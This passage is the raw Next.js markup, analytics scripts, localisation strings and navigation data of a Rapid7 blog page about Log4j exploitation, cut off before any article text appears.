async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[98924,[],\"\"]\n6:I[24431,[],\"OutletBoundary\"]\n8:I[15278,[],\"AsyncMetadataOutlet\"]\na:I[24431,[],\"ViewportBoundary\"]\nc:I[24431,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[57150,[],\"\"]\n14:I[48149,[\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-63546cc1b6c4901c.js\"],\"TrackEvent\"]\n15:I[98202,[\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-63546cc1b6c4901c.js\"],\"GoogleTagManager\"]\n16:I[80561,[\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-63546cc1b6c4901c.js\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[41402,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"19:I[44295,[\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-63546cc1b6c4901c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1a:I[65084,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1c:I[41409,[\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"8450\",\"static/chunks/app/%5Blocale%5D/layout-63546cc1b6c4901c.js\"],\"default\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/7b9504ba506ac4ed.css\",\"style\"]\n:HL[\"/_next/static/css/841f9a59f3a8062c.css\",\"style\"]\n:HL[\"/_next/static/css/6f7ecbbaea98268c.css\",\"style\"]\n:HL[\"/_next/static/css/3564d3f14a3cbbc0.css\",\"style\"]\n:HL[\"/_next/static/css/4607fd028f2808fb.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"6968bb47f4c5e4fb43044512\",\"p\":\"\",\"c\":[\"\",\"blog\",\"post\",\"2021\",\"12\",\"10\",\"widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"blog\",{\"children\":[\"post\",{\"children\":[[\"slug\",\"2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7b9504ba506ac4ed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/841f9a59f3a8062c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"blog\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"post\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f7ecbbaea98268c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3564d3f14a3cbbc0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/4607fd028f2808fb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"10:Ted7,"])</script><script>self.__next_f.push([1,"window._vwo_code||(function(){var account_id=1104608,version=2.1,settings_tolerance=2000,hide_element='body',hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c\u0026\u0026typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v\u0026\u0026v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v\u0026\u0026t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){w._vwo_code.addScript({text:o.responseText})}else{w._vwo_code.finish('\u0026e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}w._vwo_code.finish('\u0026e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()\u003ee.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')\u003e-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){w._vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v\u0026\u0026t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index:2147483647!important;position:fixed!important;left:0!important;top:0!important;width:100%!important;height:100%!important;background:white!important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'\u0026u='+encodeURIComponent(o)+'\u0026vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'\u0026x=true')}}};w._vwo_code=code;code.init()})();(function(){var i=window;function t(){if(i._vwo_code){var e=t.hidingStyle=document.getElementById('_vis_opt_path_hides')||t.hidingStyle;if(!i._vwo_code.finished()\u0026\u0026!_vwo_code.libExecuted\u0026\u0026(!i.VWO||!VWO.dNR)){if(!document.getElementById('_vis_opt_path_hides')){document.getElementsByTagName('head')[0].appendChild(e)}requestAnimationFrame(t)}}}t()});"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://use.typekit.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://p.typekit.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"as\":\"style\",\"href\":\"https://use.typekit.net/vhy4sic.css\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://use.typekit.net/vhy4sic.css\",\"crossOrigin\":\"anonymous\"}],[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://dev.visualwebsiteoptimizer.com\"}],[\"$\",\"script\",null,{\"type\":\"text/javascript\",\"id\":\"vwoCode\",\"dangerouslySetInnerHTML\":{\"__html\":\"$10\"}}]]]}],\"$L11\",\"$L12\",\"$L13\"]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L14\",null,{}]\n12:[\"$\",\"$L15\",null,{\"gtmId\":\"GTM-WBTPTVC\"}]\n13:[\"$\",\"body\",null,{\"className\":\"__className_b9c7ce antialiased\",\"children\":[[\"$\",\"$L16\",null,{\"disableTransitionOnChange\":true,\"attribute\":\"class\",\"enableSystem\":false,\"children\":\"$L17\"}],[\"$\",\"$L18\",null,{\"strategy\":\"beforeInteractive\",\"src\":\"https://information.rapid7.com/js/forms2/js/forms2.min.js\"}],[\"$\",\"$L19\",null,{}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L1a\",null,{\"locale\":\"en\",\"now\":\"$D2026-01-15T23:01:54.741Z\",\"timeZone\":\"$undefined\",\"messages\":{\"hello_world\":\"Hello {param}!\",\"LanguageSwitcher\":{\"title\":\"Select Language\",\"mobile_title\":\"Language\",\"en\":\"English\",\"de\":\"German\",\"ja\":\"Japanese\"},\"MobileNavigation\":{\"login\":\"Log in\",\"search\":\"Search\",\"contact\":\"Contact\"},\"FooterCookies\":{\"do_not_sell\":\"Do Not Sell or Share My Personal Information\",\"cookie_preferences\":\"Cookie Preferences\"},\"PageNotFound\":{\"title404\":\"404\",\"description1\":\"This page does not exist.\",\"description2\":\"But you do.\",\"description3\":\"Let's help you get back on track.\",\"buttons\":{\"home\":\"Take me home\",\"contact\":\"Contact us\"},\"locale\":{\"title\":\"Page Not Available in This Language\",\"description1\":\"This page is not available in the requested language.\",\"description2\":\"However, it is available in another language.\",\"description3\":\"Would you like to view it in the available language?\",\"buttons\":{\"viewInLanguage\":\"View in {language}\",\"home\":\"Take me home\"}}},\"mobileFilters\":{\"title\":\"Filters\",\"openFilterLabel\":\"Open filters\",\"buttons\":{\"reset\":\"Reset\",\"apply\":\"Apply\"}},\"components\":{\"features\":{\"marketoForm\":{\"validation\":{\"firstName\":\"Please enter your first name\",\"lastName\":\"Please enter your last name\",\"jobTitle\":\"Please enter your job title\",\"company\":\"Please enter your company name\",\"workPhone\":\"Please enter a valid phone number\",\"workEmail\":\"Please enter a valid email address\",\"country\":\"Please select your country\",\"state\":\"Please select your state/province\",\"reasonForContact\":\"Please select a reason for contact\"}},\"blog\":{\"blogPage\":{\"filters\":{\"tags\":\"Popular Tags\",\"categories\":\"Categories\"},\"messages\":{\"loadingMore\":\"Loading more posts...\",\"loadMore\":\"Load More\"}},\"blogPostTemplate\":{\"articleTags\":\"Article Tags\"},\"blogPostHeader\":{\"rapid7\":\"Rapid7 Blog\",\"unknownAuthor\":\"Unknown Author\",\"lastUpdated\":\"Last updated on\",\"minRead\":\"min read\"},\"blogHero\":{\"emailPlaceholder\":\"Enter your work email\",\"subscribe\":\"Subscribe\",\"postsBy\":\"Posts by\",\"postsTagged\":\"Posts tagged\"}},\"pagination\":{\"prevLabel\":\"Previous\",\"nextLabel\":\"Next\"},\"filter\":{\"filterTitle\":\"Filter By\",\"button\":{\"clearAll\":\"Clear all filters\",\"ariaLabel\":\"Clear all filters\"},\"filtersCategoryAriaLabel\":\"Category filters\"},\"fundamentalsSidebar\":{\"title\":\"On This Page\"},\"searchAlgolia\":{\"searchBox\":{\"title\":\"Search\",\"buttons\":{\"close\":{\"closeTitle\":\"Close\",\"ariaLabel\":\"Close search\"},\"reset\":{\"ariaLabel\":\"Reset search\"}},\"inputField\":{\"placeholder\":\"Search products\",\"ariaLabel\":\"Search products\"}},\"searchContent\":{\"buttons\":{\"close\":{\"closeTitle\":\"Close\",\"ariaLabel\":\"Close search\"}},\"tabsList\":{\"core\":{\"title\":\"Core\",\"ariaLabel\":\"Core\"},\"blog\":{\"title\":\"Blog\",\"ariaLabel\":\"Rapid7 Blog\"},\"docs\":{\"title\":\"Docs\",\"ariaLabel\":\"Rapid7 Docs\"}}}},\"cts\":{\"contact\":{\"contactWidget\":{\"incidentResponseTitle\":\"Incident Response\",\"productSupportTitle\":\"Product Support\",\"salesAndGeneralTitle\":\"Sales and General Inquiries\",\"otherTitle\":\"Other\"},\"components\":{\"clientCountrySelect\":{\"label\":\"Select Country\"}}},\"customersLogo\":{\"ctaText\":\"Customers\"},\"customerInfo\":{\"industryTitle\":\"Industry\",\"companySizeTitle\":\"Company Size\",\"customerWebsiteTitle\":\"Customer Website\",\"productsTitle\":\"Products\"},\"media\":{\"youTubeOption\":{\"noCookie\":{\"title\":\"Allow cookies to view\",\"description\":\"This content is hosted by YouTube. Accept marketing cookies to enable playback.\",\"ctaTitle\":\"Manage Cookies\"}}},\"dynamicContent\":{\"contentTypes\":{\"latestBlogPosts\":{\"title\":\"Latest blog posts\",\"buttonText\":\"Read post\",\"seeAllText\":\"See all posts\"},\"latestCustomerStories\":{\"title\":\"Latest customer stories\",\"buttonText\":\"Read story\",\"seeAllText\":\"See all stories\"},\"latestFundamentals\":{\"title\":\"Latest topics\",\"buttonText\":\"Read topic\",\"seeAllText\":\"See all\"},\"relatedBlogPosts\":{\"title\":\"Related blog posts\",\"buttonText\":\"Read post\",\"seeAllText\":\"See all posts\"},\"relatedCustomerStories\":{\"title\":\"Related customer stories\",\"buttonText\":\"Read story\",\"seeAllText\":\"See all stories\"},\"relatedFundamentals\":{\"title\":\"Related topics\",\"buttonText\":\"Read topic\",\"seeAllText\":\"See all\"},\"fundamentalsPost\":{\"author\":\"Author\"},\"listFundamentals\":{\"title\":\"Latest topics\",\"buttonText\":\"Read more\",\"filtersBlock\":{\"searchPlaceholder\":\"Search\",\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\",\"Topic\":\"Topic\"}},\"latestInTheNews\":{\"buttonText\":\"Read more\"},\"listOfBlogPosts\":{\"filtersBlock\":{\"searchPlaceholder\":\"Search\",\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\",\"Categories\":\"Categories\",\"Popular Tags\":\"Popular Tags\"}},\"listResources\":{\"title\":\"Latest resources\",\"buttonText\":\"Learn more\",\"filtersBlock\":{\"searchPlaceholder\":\"Search\",\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\",\"Topic\":\"Topic\",\"Type\":\"Type\"}},\"listCustomersStories\":{\"title\":\"Latest customer stories\",\"buttonText\":\"Read story\",\"filtersBlock\":{\"searchPlaceholder\":\"Search\",\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\",\"Product\":\"Product\",\"Region\":\"Region\",\"Industry\":\"Industry\",\"Company Size\":\"Company Size\"}},\"listTechnologyPartners\":{\"title\":\"Latest technology partners\",\"buttonText\":\"Learn more\",\"filtersBlock\":{\"searchPlaceholder\":\"Search\",\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\",\"Product\":\"Product\",\"Integration\":\"Integration\"}},\"listProductTour\":{\"buttonText\":\"Take tour\",\"filtersBlock\":{\"searchPlaceholder\":\"Search\",\"Product\":\"Product\",\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\"}},\"listEventsAndWebcasts\":{\"title\":\"Latest events and webcasts\",\"buttonText\":\"Register now\",\"filtersBlock\":{\"resultsText\":\"Results\",\"clearAllText\":\"Clear all\",\"event\":\"event\",\"webinar\":\"webinar\",\"searchPlaceholder\":\"City, state or title\",\"Topic\":\"Topic\",\"Product\":\"Product\",\"Event type\":\"Event Type\",\"Region\":\"Region\"}}},\"inTheNews\":{\"listItem\":{\"ctaTitle\":\"Read more\"},\"list\":{\"selectText\":\"In the news\",\"noNewsText\":\"No news found.\",\"resultsText\":\"Results\"}},\"pressReleases\":{\"list\":{\"selectText\":\"Press releases\",\"noPresRelText\":\"No press releases found.\",\"resultsText\":\"Results\",\"loadingMoreText\":\"Loading more...\",\"loadMoreButtonText\":\"Load more\"},\"listItem\":{\"ctaTitle\":\"Learn more\"}},\"vdb\":{\"list\":{\"noVulnText\":\"No vulnerabilities found.\",\"loadingMoreText\":\"Loading more vulnerabilities...\",\"buttons\":{\"loadMore\":{\"text\":\"Load more\",\"ariaLabel\":\"Load more vulnerabilities\"}}},\"listItem\":{\"unknownSeverityText\":\"Unknown\",\"untitledTitleText\":\"Untitled\",\"publishedText\":\"Published:\",\"severityLevelText\":\"Severity:\",\"ctaTitle\":\"EXPLORE\"},\"searchSection\":{\"placeholder\":\"Search\",\"typeTitle\":\"Type\"},\"typeCheckbox\":{\"module\":\"Module\",\"vulnerability\":\"Vulnerability\"}}},\"hero\":{\"getBackLinkTitle\":{\"allFundamentals\":\"All Fundamentals\",\"allCustomers\":\"Back to Customer Stories\",\"defaultBackLink\":\"Back\"}},\"peopleWidget\":{\"noPeopleDataAvailableText\":\"No people data available.\",\"cardButtonText\":\"READ BIO\"},\"quotesWidget\":{\"nextQuoteButtonText\":\"Next quote\",\"prevQuoteButtonText\":\"Previous quote\"}}}}},\"children\":\"$L1b\"}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f7ecbbaea98268c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"link\",null,{\"rel\":\"alternate\",\"hreflang\":\"en\",\"href\":\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/\"}],[\"$\",\"$L18\",null,{\"id\":\"ld-blog-post\",\"type\":\"application/ld+json\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@graph\\\":[{\\\"@id\\\":\\\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/#article\\\",\\\"@type\\\":\\\"BlogPosting\\\",\\\"url\\\":\\\"https://www.rapid7.com/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j/\\\",\\\"headline\\\":\\\"Widespread Exploitation of Critical Remote Code Execution in Apache Log4j\\\",\\\"author\\\":[{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"boB Rudis\\\"}],\\\"datePublished\\\":\\\"2025-06-02T17:16:21.331Z\\\",\\\"dateModified\\\":\\\"2025-10-31T16:33:46.805Z\\\",\\\"image\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg\\\",\\\"width\\\":1400,\\\"height\\\":788},\\\"articleSection\\\":\\\"Exposure Management\\\"}]}\"}}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"1f:I[4659,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1d:[[],[\"$\",\"$L1f\",null,{\"dehydratedState\":{\"mutations\":[],\"queries\":[{\"state\":{\"data\":{\"all_header\":{\"items\":[{\"header_cta\":{\"url\":\"\",\"type\":\"Button\",\"title\":\"Request Demo\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Request demo\",\"url\":\"/request-demo\",\"system\":{\"locale\":\"en-us\"}}}]}},\"tabs\":[{\"title\":\"Platform\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All Products\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Products\",\"url\":\"/products\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt8534dbac59d8734b/67f9039eecec61a6636807ee/Exposure.svg\"}}]},\"item_subtitle\":\"Identify \u0026 remediate at-risk data\",\"item_title\":\"Exposure Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Exposure Command\",\"url\":\"/products/command/exposure-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Reveal \u0026 protect coverage gaps\",\"item_title\":\"Attack Surface Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Surface Command\",\"url\":\"/products/command/attack-surface-management-asm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Pinpoint \u0026 eliminate risk\",\"item_title\":\"Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightVM\",\"url\":\"/products/insightvm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Discover \u0026 defend sensitive data\",\"item_title\":\"Cloud-Native Application Protection\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: 